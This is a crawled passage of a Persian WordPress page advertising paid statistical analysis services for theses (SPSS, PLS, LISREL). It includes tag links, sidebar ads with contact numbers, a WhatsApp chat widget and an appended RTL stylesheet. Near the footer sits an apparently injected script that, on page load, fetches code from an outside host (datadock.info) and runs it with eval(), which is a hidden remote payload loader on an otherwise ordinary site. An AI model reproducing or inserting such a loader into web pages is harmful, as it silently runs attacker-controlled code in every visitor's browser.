href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    
	        
	</div><!-- .content-padder -->

    </div>
    
    <div class="col-sm-12 col-md-3">
        	
<div class="sidebar">

        <div class="sidebar-padder">

		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">تحلیل آماری پایانامه ها و تحقیقات علمی</h3>			<div class="textwidget"><p>با سابقه ی فعالیت مستمر در زمینه ی تحلیل های آماری با کلیه نرم افزارهای آماری SPSS، Lisrel، Smart PLS، Amos، Expert Choice و &#8230;  آماده پذیرش کلیه طرح ها و پروژه های آماری شما از هرجای ایران هستیم. کارها به صورت کاملا تضمین شده و قابل ویرایش تا پای تأیید نهایی انجام خواهد شد. تلاش می شود تا تحلیل ها تا جای امکان برای مقاطع فوق لیسانس به بالا کامل و بی کم و کاست انجام شود تا مورد توجه همکاران عزیز و محققین گرامی قرار گیرد. وجدان کاری و کیفیت بالا همواره سرلوحه ی فعالیت های ما بوده. امید است در این راه همچنان موثر باشیم.</p>
<p>شماره تماس و تلگرام : <strong>09351323950</strong></p>
</div>
		</aside>	    
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->
    </div>
</div>
        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container animated fadeInLeft">
        <div class="row">
            <div class="site-footer-inner col-sm-12 clearfix">
              

        <div class="sidebar-padder">

            
		<aside id="recent-posts-6" class="widget widget_recent_entries col-3">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://spss-pls.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85%e2%80%8c%d8%a8%d9%87%e2%80%8c%da%af%d8%a7%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/">راهنمای گام‌به‌گام آموزش نرم افزار SPSS برای تحلیل داده</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%d9%84-lisrel/">تحلیل آماری با نرم افزار لیزرل (LISREL)</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%83%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/">تحليل واريانس / كواريانس</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%af%d9%84%d8%a7%d9%8a%d9%84-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-pls/">دلايل استفاده از نرم افزار PLS</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7-%d9%88-%d9%81%d8%a7%d9%83%d8%aa%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%83%d9%87-%d8%af%d8%b1-smartpls-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af/">شاخصها و فاكتورهاي كه در smartpls مورد استفاده قرار مي گيرد</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget widget_pages col-3"><h3 class="widget-title">برگه‌ها</h3>
			<ul>
				<li class="page_item page-item-1036"><a href="https://spss-pls.com/">تجزیه و تحلیل آماری  توسط کارشناسان رشته آمار</a></li>
<li class="page_item page-item-124"><a href="https://spss-pls.com/%d8%b1%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%a7/">رشته هایی که می توانند از خدمات آماری ما بهره ببرند</a></li>
<li class="page_item page-item-127"><a href="https://spss-pls.com/%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%a8%d8%b1%d9%86/">شهرهایی که می توانند از خدمات بهره ببرند</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://spss-pls.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d8%ac%d9%87%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84/">نحوه ارسال سفارش جهت تحلیل</a></li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text col-3"><h3 class="widget-title">نحوه انجام پروژه ها و تحلیلهای آماری:</h3>			<div class="textwidget">شما دوستان و محققین عزیز اطلاعات اولیه را از طریق ایمیل یا تلگرام  ارسال می کنید و گروه آماری ما پس از بررسی اولیه هزینه و زمان تحویل کار را اعلام کرده و در صورت موافقت شما ، شروع به انجام پروژه خواهیم کرد.تمامی تحلیلها را از طریق ایمیل یا تلگرام ارسال می کنیم.
** پس از اطمینان از کیفیت و درستی کار هزینه را دریافت خواهیم کرد.
نگران هزینه نباشید ؛ قیمت ها دوستانه و دنشجویی می باشد
تلفن هماهنگی و تلگرام : 09351323950 ( عیوضی)</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">تجزیه و تحلیل آماری با قیمت دانشجویی و توافقی</h3>			<div class="textwidget"><p>تحلیل آماری با قیمت دانشجویی و توافقی.مشاوره آماری مقالات و پایانامه های دانشگاهی بصورت تخصصی و کاملا حرفه ای با سابقه چندین ساله ،توسط کارشناسان رشته آمار.تحلیل با نرم افزارهای:</p>
<p>spss &#8211; pls &#8211; Lisrel &#8211; Amos &#8211; minitab &#8211; AHP &#8211; topsis<br />
** با پشتیبانی 24 ساعته<br />
**پرداخت هزینه بعد از تحویل پروژه<br />
تلفن هماهنگی و تلگرام : 09351323950</p>
</div>
		</aside>      
    </div><!-- close .sidebar-padder -->
            </div>
        </div>
    </div><!-- close .container -->
    <div id="footer-info">
        <div class="container">
            <div class="site-info">
              <div class="copyright">
              	
<span class="copyright-text"><!--لطفا کپی رایت را پاک نکنید-->  
                راه اندازی شده توسط <a target="_blank" href="https://clients.asl-ic.net/" title="قالب وردپرس"> تیم آی سی</a>
			   <!--...--></span>
              	
              </div>
            </div><!-- close .site-info -->
        </div>
    </div>
</footer><!-- close #colophon -->
    <a href="#top" id="scroll-top"></a>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"989351323950","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"f265db92"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">باز کردن چت</div>
							<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
									<div class="joinchat__tooltip"><div>نیاز به کمک دارید ؟</div></div>
			</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="بسته"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">سلام<br>چطور میتونم کمکتون کنم ؟</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/skip-link-focus-fix.js?ver=20130115' id='ascent-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15' id='joinchat-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spss-pls.com/wp-content/themes/ascent_old/rtl.css
body_size: 589
content:
@font-face {
    font-family: 'WebYekan';
    src: url('fonts/WebYekan.eot');
    src: url('fonts/WebYekan.eot#iefix') format('embedded-opentype'),
         url('fonts/WebYekan.woff') format('woff'),
         url('fonts/WebYekan.ttf') format('truetype'),
         url('fonts/WebYekan.svg#CartoGothicStdBook') format('svg');
    font-weight: normal;
    font-style: normal;
}


*,h1,h2,h3,h4,h5,h6{

font-family: WebYekan;

}

p{

font-family: tahoma;

}


@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: right;
}
}

#home-slider {direction: ltr;}

.pull-right {
    float: left !important;
    margin: 0 10px 0 0px;
}

.mean-container .mean-nav ul li a {
    float: right;
    text-align: right;
}

.mean-container .mean-nav ul li a.mean-expand {
    height: 20px !important;
    right: initial;
    left: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.11) !important;
    border-left: none !important;
    border-bottom: none !important;
}

nav.main-menu ul > li {
    float: right;
}

ul.social-icons {
    text-align: left;
}

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: right;
}

.nav {
    padding-left: inherit;
    padding-right: inherit;
}

ul.social-icons li.social-icon {
    margin: 0 0 0 15px;
}

.footer-meta .tags-meta, .footer-meta .cats-meta {
    float: right;
    margin-left: 10px;
}

.media-left, .media > .pull-left {
    padding-right: 0;
    padding-left: 10px;
    float: right !important;
}

.comment-body .comment-heading {
    padding-right: 30px;
}

.comment-body .comment-reply {
    right: inherit;
    left: 20px
}

#colophon .widget .widget-title {
    font-size: 18px;
    padding-bottom: 9px;
    margin-right: 17px;
}

.comment .children {
    margin-left: 0.0em;
}
li{ list-style: none; }

.media:first-child {
    margin-top: 20px;
}

nav.main-menu ul > li ul li ul {
    left: initial;
    right: 190px;
}
nav.main-menu ul > li ul {
   
    left: initial;
    right: 0;
    width: 190px;
   
}

@media (max-width: 767px) and (min-width: 0px){
.site-navigation {
    width: 100% !important;
}

.mean-container .mean-bar {
    margin-top: 0px !important;
    min-height: inherit !important;
    background-color: #1ABC9C;
}

ul.social-icons {
    text-align: center !important;
}

}


.mean-container a.meanmenu-reveal {
    background: #1ABC9C;
    left: auto!important;
    right: 0!important;
    text-align: right!important;
}
